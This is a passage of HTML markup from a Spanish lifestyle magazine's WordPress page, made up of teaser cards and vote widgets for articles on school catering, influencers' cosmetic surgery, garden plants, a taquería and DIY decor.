	<div class="entry-featured-media" ><a title="Aramark anticipa el futuro de la restauración escolar" class="g1-frame" href="https://belairmagazine.es/sociedad/aramark-anticipa-el-futuro-de-la-restauracion-escolar/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/10/foto-ALIMENTANDO-EL-FUTURO-DE-UNA-GENERACION-1-364x205.jpg.webp" class="lazyload attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/10/foto-ALIMENTANDO-EL-FUTURO-DE-UNA-GENERACION-1-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/10/foto-ALIMENTANDO-EL-FUTURO-DE-UNA-GENERACION-1-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/10/foto-ALIMENTANDO-EL-FUTURO-DE-UNA-GENERACION-1-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/10/foto-ALIMENTANDO-EL-FUTURO-DE-UNA-GENERACION-1-1536x864.jpg.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/10/foto-ALIMENTANDO-EL-FUTURO-DE-UNA-GENERACION-1-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/10/foto-ALIMENTANDO-EL-FUTURO-DE-UNA-GENERACION-1-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/10/foto-ALIMENTANDO-EL-FUTURO-DE-UNA-GENERACION-1-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/10/foto-ALIMENTANDO-EL-FUTURO-DE-UNA-GENERACION-1-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/10/foto-ALIMENTANDO-EL-FUTURO-DE-UNA-GENERACION-1-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/10/foto-ALIMENTANDO-EL-FUTURO-DE-UNA-GENERACION-1-265x149.jpg.webp 265w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/10/foto-ALIMENTANDO-EL-FUTURO-DE-UNA-GENERACION-1-531x299.jpg.webp 531w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/10/foto-ALIMENTANDO-EL-FUTURO-DE-UNA-GENERACION-1-608x342.jpg.webp 608w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/10/foto-ALIMENTANDO-EL-FUTURO-DE-UNA-GENERACION-1-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/10/foto-ALIMENTANDO-EL-FUTURO-DE-UNA-GENERACION-1-1152x648.jpg.webp 1152w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/10/foto-ALIMENTANDO-EL-FUTURO-DE-UNA-GENERACION-1-85x48.jpg.webp 85w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/10/foto-ALIMENTANDO-EL-FUTURO-DE-UNA-GENERACION-1-171x96.jpg.webp 171w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/10/foto-ALIMENTANDO-EL-FUTURO-DE-UNA-GENERACION-1-313x176.jpg.webp 313w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/10/foto-ALIMENTANDO-EL-FUTURO-DE-UNA-GENERACION-1-e1761647870121.jpg.webp 1000w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Aramark anticipa el futuro de la restauración escolar 15"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes"><strong>25.4k</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/sociedad/aramark-anticipa-el-futuro-de-la-restauracion-escolar/" rel="bookmark">Aramark anticipa el futuro de la restauración escolar</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="68525">
			<div class="snax-voting-score" data-snax-voting-score="25424">
				<strong>25.4k</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="68525" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="68525" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


	<aside class="g1-dont-miss">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>Don't Miss</span></h2>
				<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-35574 post type-post status-publish format-standard has-post-thumbnail category-belleza">
	<div class="entry-featured-media" ><a title="Operaciones estéticas, así eran y son estas influencers" class="g1-frame" href="https://belairmagazine.es/belleza/operaciones-esteticas-asi-eran-y-son-estas-influencers/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="quirófano para operaciones estéticas" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-1536x864.jpg.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-610x343.jpg.webp 610w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Operaciones estéticas, así eran y son estas influencers 16"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
				<p class="entry-flags">
												<span class="entry-flag entry-flag-hot" title="Hot">
						Hot					</span>
																<span class="entry-flag entry-flag-popular" title="Popular">
						Popular					</span>
							
					</p>
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes entry-votes-hot"><strong>200</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/belleza/operaciones-esteticas-asi-eran-y-son-estas-influencers/" rel="bookmark">Operaciones estéticas, así eran y son estas influencers</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="35574">
			<div class="snax-voting-score" data-snax-voting-score="200">
				<strong>200</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="35574" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="35574" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-9298 post type-post status-publish format-standard has-post-thumbnail category-deco">
	<div class="entry-featured-media" ><a title="Diez plantas de exterior resistentes al sol y al calor: da vida y color a tu jardín este verano" class="g1-frame" href="https://belairmagazine.es/deco/plantas-exterior-resistentes-sol-y-calor-jardin-verano/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/06/plantas-exterior-resistentes-sol.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="Plantas de exterior resistentes al sol" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/06/plantas-exterior-resistentes-sol.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/06/plantas-exterior-resistentes-sol-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/06/plantas-exterior-resistentes-sol-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/06/plantas-exterior-resistentes-sol-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/06/plantas-exterior-resistentes-sol-1536x864.jpg.webp 1536w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Diez plantas de exterior resistentes al sol y al calor: da vida y color a tu jardín este verano 17"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
				<p class="entry-flags">
												<span class="entry-flag entry-flag-trending" title="Trending">
						Trending					</span>
																<span class="entry-flag entry-flag-hot" title="Hot">
						Hot					</span>
																<span class="entry-flag entry-flag-popular" title="Popular">
						Popular					</span>
							
					</p>
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes entry-votes-trending"><strong>675</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/deco/plantas-exterior-resistentes-sol-y-calor-jardin-verano/" rel="bookmark">Diez plantas de exterior resistentes al sol y al calor: da vida y color a tu jardín este verano</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="9298">
			<div class="snax-voting-score" data-snax-voting-score="675">
				<strong>675</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="9298" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="9298" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-51547 post type-post status-publish format-standard has-post-thumbnail category-gastronomia">
	<div class="entry-featured-media" ><a title="Taquería La Chingona: un viaje al México más auténtico desde el templo de los tacos en Aravaca" class="g1-frame" href="https://belairmagazine.es/gastronomia/taqueria-la-chingona-aravaca/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/05/4-364x205.png.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="Taquería La Chingona: un viaje al México más auténtico desde el templo de los tacos en Aravaca" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/05/4-364x205.png.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/05/4-300x169.png.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/05/4-768x432.png.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/05/4-1536x864.png.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/05/4-192x108.png.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/05/4-384x216.png.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/05/4-728x409.png.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/05/4-561x316.png.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/05/4-1122x631.png.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/05/4-265x149.png.webp 265w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/05/4-531x299.png.webp 531w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/05/4-608x342.png.webp 608w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/05/4-758x426.png.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/05/4-1152x648.png.webp 1152w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/05/4-85x48.png.webp 85w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/05/4-171x96.png.webp 171w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/05/4-313x176.png.webp 313w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/05/4-600x338.png.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/05/4.png.webp 1920w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Taquería La Chingona: un viaje al México más auténtico desde el templo de los tacos en Aravaca 18"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
				<p class="entry-flags">
												<span class="entry-flag entry-flag-hot" title="Hot">
						Hot					</span>
							
					</p>
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes entry-votes-hot"><strong>482</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/gastronomia/taqueria-la-chingona-aravaca/" rel="bookmark">Taquería La Chingona: un viaje al México más auténtico desde el templo de los tacos en Aravaca</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="51547">
			<div class="snax-voting-score" data-snax-voting-score="482">
				<strong>482</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="51547" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="51547" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-10941 post type-post status-publish format-standard has-post-thumbnail category-sociedad tag-bikinis">
	<div class="entry-featured-media" ><a title="Los mejores posados en bañador de nuestros famosos e influencers favoritos" class="g1-frame" href="https://belairmagazine.es/sociedad/mejores-posados-banador-famosos-influencers/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/07/posados-famosos-e-influencers.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="posados bañador famosos e influencers" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/07/posados-famosos-e-influencers.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/07/posados-famosos-e-influencers-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/07/posados-famosos-e-influencers-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/07/posados-famosos-e-influencers-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/07/posados-famosos-e-influencers-1536x864.jpg.webp 1536w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Los mejores posados en bañador de nuestros famosos e influencers favoritos 19"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
				<p class="entry-flags">
												<span class="entry-flag entry-flag-trending" title="Trending">
						Trending					</span>
																<span class="entry-flag entry-flag-hot" title="Hot">
						Hot					</span>
							
					</p>
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes entry-votes-trending"><strong>676</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/sociedad/mejores-posados-banador-famosos-influencers/" rel="bookmark">Los mejores posados en bañador de nuestros famosos e influencers favoritos</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="10941">
			<div class="snax-voting-score" data-snax-voting-score="676">
				<strong>676</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="10941" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="10941" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-14917 post type-post status-publish format-standard has-post-thumbnail category-deco">
	<div class="entry-featured-media" ><a title="Diy: cómo hacer un espejo estilo industrial con poco dinero" class="g1-frame" href="https://belairmagazine.es/deco/diy-como-hacer-un-espejo-estilo-industrial-con-poco-dinero/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="espejo estilo industrial diy" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy-1536x864.jpg.webp 1536w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Diy: cómo hacer un espejo estilo industrial con poco dinero 20"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
				<p class="entry-flags">
												<span class="entry-flag entry-flag-trending" title="Trending">
						Trending					</span>
																<span class="entry-flag entry-flag-hot" title="Hot">
						Hot					</span>
																<span class="entry-flag entry-flag-popular" title="Popular">
						Popular					</span>
							
					</p>
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes entry-votes-trending"><strong>564</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/deco/diy-como-hacer-un-espejo-estilo-industrial-con-poco-dinero/" rel="bookmark">Diy: cómo hacer un espejo estilo industrial con poco dinero</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="14917">
			<div class="snax-voting-score" data-snax-voting-score="564">
				<strong>564</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="14917" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="14917" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-47869 post type-post status-publish format-standard has-post-thumbnail category-belleza">
	<div class="entry-featured-media" ><a title="María Pombo, Rocío Osorno, Anna Padilla o Teresa Bass, así son las últimas operaciones estéticas de las influencers" class="g1-frame" href="https://belairmagazine.es/belleza/maria-pombo-rocio-osorno-anna-padilla-o-teresa-bass-operaciones-esteticas-influencers/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/Diseno-sin-titulo-2022-01-24T120807.248.png.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="operciones estéticas de influencers" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/Diseno-sin-titulo-2022-01-24T120807.248.png.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/Diseno-sin-titulo-2022-01-24T120807.248-600x338.png.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/Diseno-sin-titulo-2022-01-24T120807.248-300x169.png.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/Diseno-sin-titulo-2022-01-24T120807.248-768x432.png.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/Diseno-sin-titulo-2022-01-24T120807.248-1536x864.png.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/Diseno-sin-titulo-2022-01-24T120807.248-610x343.png.webp 610w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="María Pombo, Rocío Osorno, Anna Padilla o Teresa Bass, así son las últimas operaciones estéticas de las influencers 21"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
				<p class="entry-flags">
												<span class="entry-flag entry-flag-trending" title="Trending">
						Trending					</span>
																<span class="entry-flag entry-flag-hot" title="Hot">
						Hot					</span>
																<span class="entry-flag entry-flag-popular" title="Popular">
						Popular					</span>
							
					</p>
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes entry-votes-trending"><strong>486</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/belleza/maria-pombo-rocio-osorno-anna-padilla-o-teresa-bass-operaciones-esteticas-influencers/" rel="bookmark">María Pombo, Rocío Osorno, Anna Padilla o Teresa Bass, así son las últimas operaciones estéticas de las influencers</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="47869">
			<div class="snax-voting-score" data-snax-voting-score="486">
				<strong>486</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="47869" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="47869" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>




	<meta itemprop="mainEntityOfPage" content="https://belairmagazine.es/sociedad/ser-influencer-tambien-tiene-aspectos-negativos-te-damos-la-respuesta/"/>

			<meta itemprop="datePublished"
		      content="2021-10-13T13:48:27"/>
	
			<meta itemprop="dateModified"
		      content="2025-01-25T13:29:23"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="BelAir Magazine" />
		<meta itemprop="url" content="https://belairmagazine.es" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://belairmagazine.es/wp-content/uploads/2022/03/logo-belair-black-2021.png" />
		</span>
	</span>
			<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
			<meta itemprop="name" content="Antonio Fernández" >
		</span>
	<span class="bimber-load-next-post"><a data-bimber-analytics-href="https://belairmagazine.es/sociedad/como-ser-influencer-tips-para-conseguir-el-exito-en-redes-sociales/" href="https://belairmagazine.es/sociedad/como-ser-influencer-tips-para-conseguir-el-exito-en-redes-sociales/" rel="prev">Next post</a><i class="g1-collection-more-spinner"></i></span>				</div>
			</div>

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-2" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Más visitadas</span></h2></header>			<div id="g1-widget-posts-1"
			     class="g1-widget-posts">
									<div class="g1-collection g1-collection-listxxs-mod11">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-tile g1-dark post-14917 post type-post status-publish format-standard has-post-thumbnail category-deco">
